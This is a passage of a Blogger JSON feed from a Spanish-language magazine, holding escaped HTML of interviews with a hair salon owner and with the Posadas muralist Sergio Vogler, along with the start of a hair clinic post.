capacitación, ¿estás al día?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa capacitación es la base fundamental del equilibrio de una profesión, siempre estoy participando de jornadas, talleres, workshop para conocer nuevas tendencias. ya viajé por varios lugares.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E¿Nelly Coiffure es unisex?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDesde un principio hemos trabajado con ambos sexos pero, con la aparición de barberías, fue perdiendo auge la presencia masculina en el Salón.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbFMySlZS4jdkwQ8x7uIhXRGa6QkxUkhuoh4C2mte66P18EtxcyvnVXfdzFhLLnHBCwVwkIKCPZm3RKNZunq7NKBz-5_vlbbCj_Tgj39OpNr-qaowG0E7W3Or3eNBs-itYtzzMqmVEEwWDy_l926r4-VFHcvFS0aTkAcypXdyrNjOVYOa8LTwwaXmW2Kw\/s1873\/nelly%201.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1193\" data-original-width=\"1873\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbFMySlZS4jdkwQ8x7uIhXRGa6QkxUkhuoh4C2mte66P18EtxcyvnVXfdzFhLLnHBCwVwkIKCPZm3RKNZunq7NKBz-5_vlbbCj_Tgj39OpNr-qaowG0E7W3Or3eNBs-itYtzzMqmVEEwWDy_l926r4-VFHcvFS0aTkAcypXdyrNjOVYOa8LTwwaXmW2Kw\/w400-h255\/nelly%201.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuS3oZ849LrRYGYXlynBzF9w-w6p558uaJ7rBrDHIS7CZ-LOVfBVAbvhDdLZ9x5tAxnNIpHCwplGwuYWkQ05ktQ3TU0Pb1zfHPAmvG2neVDYXvdeqaj2iyiXHWmC9mJ7_miUxKrJK2Icu6SKawsX7_j09Mz355nHw7Vxvykr6pptXGAAp8PGP_nwcvtms\/s4496\/DSC_6240.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuS3oZ849LrRYGYXlynBzF9w-w6p558uaJ7rBrDHIS7CZ-LOVfBVAbvhDdLZ9x5tAxnNIpHCwplGwuYWkQ05ktQ3TU0Pb1zfHPAmvG2neVDYXvdeqaj2iyiXHWmC9mJ7_miUxKrJK2Icu6SKawsX7_j09Mz355nHw7Vxvykr6pptXGAAp8PGP_nwcvtms\/s320\/DSC_6240.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ENelly ahora tiene una extensión en rubro.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJustamente, ampliamos el salón para dar lugar a la barbería, trabajó conmigo Diego, un excelente barbero, fue él quien me sugirió que uno de mis hijos se involucrara también\u0026nbsp; en vista de que era difícil conseguir barbero.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cuántos profesionales cuenta el staff?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEstamos 8 profesionales trabajando en armonía y creando un ambiente laboral agradable.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Estás arrepentida de haber elegido esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiMSMaiasyTbrIcfuHp880n5d0Wsp7FBSArehx3QmcHwLKrbCqvN6nc1_MmFR7lcE6uvyxkhWqOcvd4MIjj8qtMVsHYIOCfl373NloKy-UeaglACp9pI_jwd8kFRldZBZF_B5a1sPonNEgnK6vSPAAPn29lqG6bJx5c12DqDcW8JQHVcQQh9_VgwaC3BU\/s4496\/DSC_6259.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiMSMaiasyTbrIcfuHp880n5d0Wsp7FBSArehx3QmcHwLKrbCqvN6nc1_MmFR7lcE6uvyxkhWqOcvd4MIjj8qtMVsHYIOCfl373NloKy-UeaglACp9pI_jwd8kFRldZBZF_B5a1sPonNEgnK6vSPAAPn29lqG6bJx5c12DqDcW8JQHVcQQh9_VgwaC3BU\/s320\/DSC_6259.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAl contrario, estoy feliz por abrazar la peluquería, amo todo lo que hago. Todos ponemos dedicación y responsabilidad en ambos sectores.\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESaludo por el día del peluquero.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EQuiero aprovechar este espacio para saludar a todos mis colegas estilistas en el día del Peluquero.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/3500527463055374938\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/nelida-frutos-aranda.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3500527463055374938"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3500527463055374938"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/nelida-frutos-aranda.html","title":"NELIDA FRUTOS ARANDA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxWbP5wnAnvRckUB2UZxfZbKlMA9aj2nYOd5Bv4YiwpFXk5RA9H5Yp8luJAqVjadg3dnEIBjoE53Vus9KVlMV8xDKxB5smr4Zu7cp0RumIwcGwvnOWbBwLd9FjUlqDf9W1Dfd5450xOEYmqMHRS0lMAXvO_yYBEeT7D-wECYgIGPJKyZEs10KN5AEvolM\/s72-c\/nelly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2099059566802521811"},"published":{"$t":"2023-09-16T11:37:00.002-07:00"},"updated":{"$t":"2023-09-16T11:37:49.670-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTE"}],"title":{"type":"text","$t":"SERGIO VOGLER - MURALES"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBEbaRO8ePe7Mw-MyV8pMa27XBUidOTuGhaGlsMnY30ZcGmdq8wh84qGhXBifeY_qtexhLEzHYp7WWEAAh6lHqk8sOKmx3jZnNBWDreHJmuYGRTS9LNBKdLLnMN7c1_DkWrCE-dZvgP3cXDsGCsZfr2M7vRtBoUD-DQi2KVL0wZebWwPfUKZSHUTouIOg\/s989\/ser%201.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"945\" data-original-width=\"989\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBEbaRO8ePe7Mw-MyV8pMa27XBUidOTuGhaGlsMnY30ZcGmdq8wh84qGhXBifeY_qtexhLEzHYp7WWEAAh6lHqk8sOKmx3jZnNBWDreHJmuYGRTS9LNBKdLLnMN7c1_DkWrCE-dZvgP3cXDsGCsZfr2M7vRtBoUD-DQi2KVL0wZebWwPfUKZSHUTouIOg\/s320\/ser%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EEl artista con su obra.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;MURALES BONITOS, CIUDAD ALEGRE Y COLORIDA\u003C\/p\u003E\u003Cp\u003EEdición 147.\u003C\/p\u003E\u003Cp\u003EEl fútbol y el arte van siempre de la mano, la cultura popular es grandiosa en Argentina. Pintar a Diego y a Messi es un placer que luego me llevo a estar en libros dedicados a ellos.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESin duda, uno nace con la vocación y el talento que con el correr de los años uno va desarrollando hasta encontrarse de frente con los que uno ama hacer. Es la alegría de trabajar moviendo las brochas con amor y pasión dando color a la vida proyectado en un muro en conexión con la naturaleza.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEstamos hablando del talento único de un joven emprendedor que trabaja incansablemente en su ciudad natal de Posadas - Argentina. entrevistamos a Sergio Vogler quien nos cuenta sobre su arte que viene abrazando hace solo 4 años y con un sin fin de trabajos terminados y admirados por\u0026nbsp; el mundo.\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBQzCR9GN2WWSOahgqhLC_ub7x7iejCkMAHXniqjqDvQ4X5XGOdfTn2K90BqGyPM5FViY244mieA5FMePTVj0lS5d020jfNgXJOlV9IBeBANyVcgHdxlXniSDcIqPYml6RbwFtELMqM6PTlxxMPXaWmncfspJ6bZnRfRw8kqkbw-TwrRH77-ijsajrHV4\/s1329\/ser%202.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"525\" data-original-width=\"1329\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBQzCR9GN2WWSOahgqhLC_ub7x7iejCkMAHXniqjqDvQ4X5XGOdfTn2K90BqGyPM5FViY244mieA5FMePTVj0lS5d020jfNgXJOlV9IBeBANyVcgHdxlXniSDcIqPYml6RbwFtELMqM6PTlxxMPXaWmncfspJ6bZnRfRw8kqkbw-TwrRH77-ijsajrHV4\/w640-h253\/ser%202.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMurales de Sergio.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Hace cuánto te dedicas a la pintura de murales?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDibujo desde muy chico, soy autodidacta y me dedico profesionalmente hace casi 4 años.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo descubriste que esto era lo tuyo?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESiempre me gustó observar los objetos, los colores, las formas etc. Un día probé sobre superficie mayor y salió algo bueno, lo fui perfeccionando desde entonces.\u003C\/p\u003E\u003Cp\u003EFueron buenos obviamente uno va siendo muy crítico de uno mismo y eso hizo que uno vaya mejorando la técnica.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukbiFSsyVribT9c6SpSEwVS7SrEic4W3NFRuJVKn6HqISAl4LLzvZbNk9djOr8FWip4jmGrdA2ZWPt0NIff5ZlV_8rZi9v9_t5kUQFOWdzYIKuXbmQDze5HJOB1Af19AQ2mPmrqBIgBjktglJvcznx7A45eNNCKpxSVwwKmAiDx-UrSqAPSeho7XTB28\/s1269\/ser%203.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1269\" data-original-width=\"841\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukbiFSsyVribT9c6SpSEwVS7SrEic4W3NFRuJVKn6HqISAl4LLzvZbNk9djOr8FWip4jmGrdA2ZWPt0NIff5ZlV_8rZi9v9_t5kUQFOWdzYIKuXbmQDze5HJOB1Af19AQ2mPmrqBIgBjktglJvcznx7A45eNNCKpxSVwwKmAiDx-UrSqAPSeho7XTB28\/s320\/ser%203.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEn una entrevista para \u003Cbr \/\u003Ela TV de Posadas\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003E¿Cuál es tu inspiración para los paisajes?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESurge naturalmente por la zona y provincia en qué vivimos, una variedad de flora y fauna, una gran bio-diversidad\u0026nbsp; ayuda a la inspiración.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo decidiste dedicarte por completo a los murales?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn un momento de mi vida me dedicaba a la Radiografía Industrial, es un rubro que te saca de tu lugar, te hace viajar mucho, renuncie a todo eso. Una vez ya instalado en Posadas mi hermana Sofía me invita a pintar un mural y desde ahí no paré. Mi hermana es diplomada y se dedica a la pintura profesionalmente.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECada nuevo mural tiene su historia y su apego.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMe gustan todos, pero en este momento tengo un gran desafío, cual es pintar un mural de más de 150 metros.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJmRZ1SjzrbV4cJiN_Q2wHCVmpwHwb5PU6-VXlbLjlRcukotLeLBHddbDioaC4fVnbfmXZOsTzW9-0zADs4pUjH2EbRgJuoxx6N7pjEzrRXlPkDMGmYo3meZvqFNNJbZwGhIwUzW1CldyJ6wnBveepsQLlsLMGeAAixhlhfUYVjvscN-ScHDciZxrL-vI\/s1889\/ser%207.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"485\" data-original-width=\"1889\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJmRZ1SjzrbV4cJiN_Q2wHCVmpwHwb5PU6-VXlbLjlRcukotLeLBHddbDioaC4fVnbfmXZOsTzW9-0zADs4pUjH2EbRgJuoxx6N7pjEzrRXlPkDMGmYo3meZvqFNNJbZwGhIwUzW1CldyJ6wnBveepsQLlsLMGeAAixhlhfUYVjvscN-ScHDciZxrL-vI\/w640-h164\/ser%207.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E¿Qué satisfacción te da al terminar los murales de los jugadores famosos de la Argentina?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh0bx_jNx5R9X-3DTPoqKYR1ItX4gsooU2eWXvAsYxtr8qkk73srIf3MbS47ylWQSJKe-KU3g95pU2oES2HxPcG6wrAPySbKwxJj26i5Ah1o5J9exzuG2ZEz2OQ67jzAjkjw8GHFux_lnhEjkxC0NrY0XFVMmvfmyd8O-bqrz5JPK-bmt0uV5bq_D6Jb0\/s997\/ser%204.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"649\" data-original-width=\"997\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh0bx_jNx5R9X-3DTPoqKYR1ItX4gsooU2eWXvAsYxtr8qkk73srIf3MbS47ylWQSJKe-KU3g95pU2oES2HxPcG6wrAPySbKwxJj26i5Ah1o5J9exzuG2ZEz2OQ67jzAjkjw8GHFux_lnhEjkxC0NrY0XFVMmvfmyd8O-bqrz5JPK-bmt0uV5bq_D6Jb0\/s320\/ser%204.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMurales para el mundo... contrátalo.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMe encomendaron pintar grandes y varios murales de personalidades del cine, futbolistas famosos tal como lo son Maradona y Messi. El fútbol y el arte van siempre de la mano, la cultura popular es grandiosa en Argentina. Pintar a Diego y a Messi es un placer que luego me llevo a estar en libros dedicados a ellos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBIVOz0pSZkTpnWaOxk95-n9n-Mptq1Em5HeyIgwZ3HoZZTS6vzyZn_TM3CWQu1pRCQ0K9-TFgq-rUvN-bMSi0DOUeLf3jaERoeOaXGaJ3qbYE0wfGbPh2PRMetV9IqWk0qLvCvUfH3auAccAPSF4Re91K5kI0MSwGT9TAq8CbQhwhc0tpWOUTU7UCQ4k\/s1925\/ser%206.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"565\" data-original-width=\"1925\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBIVOz0pSZkTpnWaOxk95-n9n-Mptq1Em5HeyIgwZ3HoZZTS6vzyZn_TM3CWQu1pRCQ0K9-TFgq-rUvN-bMSi0DOUeLf3jaERoeOaXGaJ3qbYE0wfGbPh2PRMetV9IqWk0qLvCvUfH3auAccAPSF4Re91K5kI0MSwGT9TAq8CbQhwhc0tpWOUTU7UCQ4k\/w640-h188\/ser%206.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"text-align: left;\"\u003ELa mayor concentración de trabajo es en Posadas-Arg?\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003ESí, trabajo en Posadas y ciudades vecinas, no tengo problema en viajar a lugares más lejano, es más me encantaría recibir alguna vez una invitación para ir a Paraguay, principalmente.\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNhaUJfk8SlJ8N4hwHWQoo0o2tmIbyZE3LfIXqNJGI5CuT_gZwXuR-kohVkkX3EElCmYDZ8YsQH5_BEzSqNgCt8Vkk0Rj-DA0XjDGBRQ0T_kBnbXftRxvb-_CHoFCQGsolCwzzK-nw_d_BxedRTC-PqSoxFtyrXG0z2v48laPRpARRfsatPjZTCwH1TaI\/s1928\/ser%205.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"596\" data-original-width=\"1928\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNhaUJfk8SlJ8N4hwHWQoo0o2tmIbyZE3LfIXqNJGI5CuT_gZwXuR-kohVkkX3EElCmYDZ8YsQH5_BEzSqNgCt8Vkk0Rj-DA0XjDGBRQ0T_kBnbXftRxvb-_CHoFCQGsolCwzzK-nw_d_BxedRTC-PqSoxFtyrXG0z2v48laPRpARRfsatPjZTCwH1TaI\/w640-h198\/ser%205.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEncontrame en el facebook como \"Sergio Vogler Murales\"\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETu dedicación es exclusivamente, Murales?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EA parte de murales, también pinto cuadros con paisajes, animales, retratos, etc. Ya\u0026nbsp; tuve contactos con gente de otras provincias en Argentina y en exterior. Por ejemplo, a Indonesia fue uno de mis cuadros.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeg2Jy-JQxvelDcfPgyPn6KWkRCJfzRQkzM2PH-17gCqSATgXV4O4AhaWvWdF-bDSV7uAAk7LIeQzZuTdj9xLADOrHNIKBIp4zkc0xiCYllw5N0Bg7cHyYiQE97I-sJuXwrxXZvK1TZqyCkOpF5bckiD1dRERefccUpshdt4Y5iiQ-JJpECdRn6BADsFU\/s1753\/ser%208.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"485\" data-original-width=\"1753\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeg2Jy-JQxvelDcfPgyPn6KWkRCJfzRQkzM2PH-17gCqSATgXV4O4AhaWvWdF-bDSV7uAAk7LIeQzZuTdj9xLADOrHNIKBIp4zkc0xiCYllw5N0Bg7cHyYiQE97I-sJuXwrxXZvK1TZqyCkOpF5bckiD1dRERefccUpshdt4Y5iiQ-JJpECdRn6BADsFU\/w640-h178\/ser%208.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2099059566802521811\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/sergio-vogler-murales.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2099059566802521811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2099059566802521811"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/sergio-vogler-murales.html","title":"SERGIO VOGLER - MURALES"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBEbaRO8ePe7Mw-MyV8pMa27XBUidOTuGhaGlsMnY30ZcGmdq8wh84qGhXBifeY_qtexhLEzHYp7WWEAAh6lHqk8sOKmx3jZnNBWDreHJmuYGRTS9LNBKdLLnMN7c1_DkWrCE-dZvgP3cXDsGCsZfr2M7vRtBoUD-DQi2KVL0wZebWwPfUKZSHUTouIOg\/s72-c\/ser%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2084160968986454833"},"published":{"$t":"2023-09-16T11:11:00.004-07:00"},"updated":{"$t":"2023-09-16T11:11:49.295-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"}],"title":{"type":"text","$t":"CLÍNICA CAPILLARY"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwSEJWw2NioJzO634YVFk5cYh6pobqHIjZkiIzwodHigCOr6x10LGZJ_UVC7VzocG54Ky4gwQofS9q5fe_o_aUerpxuzr0PmTTE5Hs5rksgM6T-Zay-5ODA6xlx60acYAv7TGLdKB0D7tPTtnK1xx7w-FyqiAgBEx44jZdlJpvEXzZ7yv7oIW2KmOI-Tk\/s1221\/CAPI%205.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg 